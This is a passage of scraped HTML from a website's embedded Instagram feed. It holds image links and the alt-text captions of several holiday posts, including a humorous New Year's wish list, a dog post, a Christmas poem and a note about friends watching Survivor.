O3BjxFD8nmxObu9sYpyOBAKoxevJRXbWlau0nabw&amp;oe=696F22FB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7W7cyt_4JTkQ7kNvwE0RRcB&amp;_nc_oc=Adn7fSi3wUTD0b2T_L1XueMjnJZydy0o8nLOUHNHp1rXvnTBIag4sj0y9Ueeh6J0hbY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfpVKqO3BjxFD8nmxObu9sYpyOBAKoxevJRXbWlau0nabw&amp;oe=696F22FB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LwvkLGer250Q7kNvwH5fs-t&#038;_nc_oc=Adm4akiyze302WcLcW1R8d8VCd1a78ijtFa848LgkHsw6GUguLKSrvdBObfHuprIAGc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfrOXBtkhn4hvdBFriQedHlFawIgj_A52b2i4cUo23SLCw&#038;oe=696F0217"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LwvkLGer250Q7kNvwH5fs-t&amp;_nc_oc=Adm4akiyze302WcLcW1R8d8VCd1a78ijtFa848LgkHsw6GUguLKSrvdBObfHuprIAGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrOXBtkhn4hvdBFriQedHlFawIgj_A52b2i4cUo23SLCw&amp;oe=696F0217&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LwvkLGer250Q7kNvwH5fs-t&amp;_nc_oc=Adm4akiyze302WcLcW1R8d8VCd1a78ijtFa848LgkHsw6GUguLKSrvdBObfHuprIAGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrOXBtkhn4hvdBFriQedHlFawIgj_A52b2i4cUo23SLCw&amp;oe=696F0217&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LwvkLGer250Q7kNvwH5fs-t&amp;_nc_oc=Adm4akiyze302WcLcW1R8d8VCd1a78ijtFa848LgkHsw6GUguLKSrvdBObfHuprIAGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrOXBtkhn4hvdBFriQedHlFawIgj_A52b2i4cUo23SLCw&amp;oe=696F0217&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LwvkLGer250Q7kNvwH5fs-t&amp;_nc_oc=Adm4akiyze302WcLcW1R8d8VCd1a78ijtFa848LgkHsw6GUguLKSrvdBObfHuprIAGc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrOXBtkhn4hvdBFriQedHlFawIgj_A52b2i4cUo23SLCw&amp;oe=696F0217&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=kN-wpl_G7-kQ7kNvwE1F64J&#038;_nc_oc=AdkGXG2ah7HuKMQL92o3SKjLbhaL-T-QnB2vuH4Ml4P4HKSfvcW6JfwrldlByvW2tPg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfomvQAd_q_0-HkrvZP2XQfRd8elu3PMdL5-h69mhtvQJA&#038;oe=696EF3D2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=kN-wpl_G7-kQ7kNvwE1F64J&amp;_nc_oc=AdkGXG2ah7HuKMQL92o3SKjLbhaL-T-QnB2vuH4Ml4P4HKSfvcW6JfwrldlByvW2tPg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfomvQAd_q_0-HkrvZP2XQfRd8elu3PMdL5-h69mhtvQJA&amp;oe=696EF3D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=kN-wpl_G7-kQ7kNvwE1F64J&amp;_nc_oc=AdkGXG2ah7HuKMQL92o3SKjLbhaL-T-QnB2vuH4Ml4P4HKSfvcW6JfwrldlByvW2tPg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfomvQAd_q_0-HkrvZP2XQfRd8elu3PMdL5-h69mhtvQJA&amp;oe=696EF3D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=kN-wpl_G7-kQ7kNvwE1F64J&amp;_nc_oc=AdkGXG2ah7HuKMQL92o3SKjLbhaL-T-QnB2vuH4Ml4P4HKSfvcW6JfwrldlByvW2tPg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfomvQAd_q_0-HkrvZP2XQfRd8elu3PMdL5-h69mhtvQJA&amp;oe=696EF3D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=kN-wpl_G7-kQ7kNvwE1F64J&amp;_nc_oc=AdkGXG2ah7HuKMQL92o3SKjLbhaL-T-QnB2vuH4Ml4P4HKSfvcW6JfwrldlByvW2tPg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfomvQAd_q_0-HkrvZP2XQfRd8elu3PMdL5-h69mhtvQJA&amp;oe=696EF3D2&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=FJuhY63M5UQQ7kNvwFLGdD8&#038;_nc_oc=AdmpoIyHPaGzHI2uSRXHM-RXPzFAJXMPHiZX4FObYbc2OjnJyKQopCSMypizcMUwa6E&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfrCMvGK_lLcyuMYDW-HVdrOjU8H2uUW7ADkSAqYLYqNVA&#038;oe=696F1933"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FJuhY63M5UQQ7kNvwFLGdD8&amp;_nc_oc=AdmpoIyHPaGzHI2uSRXHM-RXPzFAJXMPHiZX4FObYbc2OjnJyKQopCSMypizcMUwa6E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrCMvGK_lLcyuMYDW-HVdrOjU8H2uUW7ADkSAqYLYqNVA&amp;oe=696F1933&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FJuhY63M5UQQ7kNvwFLGdD8&amp;_nc_oc=AdmpoIyHPaGzHI2uSRXHM-RXPzFAJXMPHiZX4FObYbc2OjnJyKQopCSMypizcMUwa6E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrCMvGK_lLcyuMYDW-HVdrOjU8H2uUW7ADkSAqYLYqNVA&amp;oe=696F1933&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FJuhY63M5UQQ7kNvwFLGdD8&amp;_nc_oc=AdmpoIyHPaGzHI2uSRXHM-RXPzFAJXMPHiZX4FObYbc2OjnJyKQopCSMypizcMUwa6E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrCMvGK_lLcyuMYDW-HVdrOjU8H2uUW7ADkSAqYLYqNVA&amp;oe=696F1933&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FJuhY63M5UQQ7kNvwFLGdD8&amp;_nc_oc=AdmpoIyHPaGzHI2uSRXHM-RXPzFAJXMPHiZX4FObYbc2OjnJyKQopCSMypizcMUwa6E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrCMvGK_lLcyuMYDW-HVdrOjU8H2uUW7ADkSAqYLYqNVA&amp;oe=696F1933&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BQ-5_MGzeAwQ7kNvwFDJvno&#038;_nc_oc=AdnVtM1t_6pIp3ORHZhdDcuJA_lDmbTrJGNQ1Dh74_3qdMkURD5If0Xg7SMQX3dKtVI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_Afp-XfNwBMPSSfzGydxxD1NJyNiRoDGXe6zAlNlC7v2zuA&#038;oe=696F0BA5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BQ-5_MGzeAwQ7kNvwFDJvno&amp;_nc_oc=AdnVtM1t_6pIp3ORHZhdDcuJA_lDmbTrJGNQ1Dh74_3qdMkURD5If0Xg7SMQX3dKtVI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afp-XfNwBMPSSfzGydxxD1NJyNiRoDGXe6zAlNlC7v2zuA&amp;oe=696F0BA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BQ-5_MGzeAwQ7kNvwFDJvno&amp;_nc_oc=AdnVtM1t_6pIp3ORHZhdDcuJA_lDmbTrJGNQ1Dh74_3qdMkURD5If0Xg7SMQX3dKtVI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afp-XfNwBMPSSfzGydxxD1NJyNiRoDGXe6zAlNlC7v2zuA&amp;oe=696F0BA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BQ-5_MGzeAwQ7kNvwFDJvno&amp;_nc_oc=AdnVtM1t_6pIp3ORHZhdDcuJA_lDmbTrJGNQ1Dh74_3qdMkURD5If0Xg7SMQX3dKtVI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afp-XfNwBMPSSfzGydxxD1NJyNiRoDGXe6zAlNlC7v2zuA&amp;oe=696F0BA5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BQ-5_MGzeAwQ7kNvwFDJvno&amp;_nc_oc=AdnVtM1t_6pIp3ORHZhdDcuJA_lDmbTrJGNQ1Dh74_3qdMkURD5If0Xg7SMQX3dKtVI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afp-XfNwBMPSSfzGydxxD1NJyNiRoDGXe6zAlNlC7v2zuA&amp;oe=696F0BA5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Mr6R4R-_hm0Q7kNvwFswJ_A&#038;_nc_oc=AdmwKv-juNZBdEDXHNM7H8tHBQKexJ9frURkzq_T0VZBleI1cyYsi5euQx3_VxdY0Ds&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_Afr-vvKUVBMELhLVP_PE_Pb9Vxb6lwEaVPGaCEtjetRuqA&#038;oe=696EFCF6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Mr6R4R-_hm0Q7kNvwFswJ_A&amp;_nc_oc=AdmwKv-juNZBdEDXHNM7H8tHBQKexJ9frURkzq_T0VZBleI1cyYsi5euQx3_VxdY0Ds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afr-vvKUVBMELhLVP_PE_Pb9Vxb6lwEaVPGaCEtjetRuqA&amp;oe=696EFCF6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Mr6R4R-_hm0Q7kNvwFswJ_A&amp;_nc_oc=AdmwKv-juNZBdEDXHNM7H8tHBQKexJ9frURkzq_T0VZBleI1cyYsi5euQx3_VxdY0Ds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA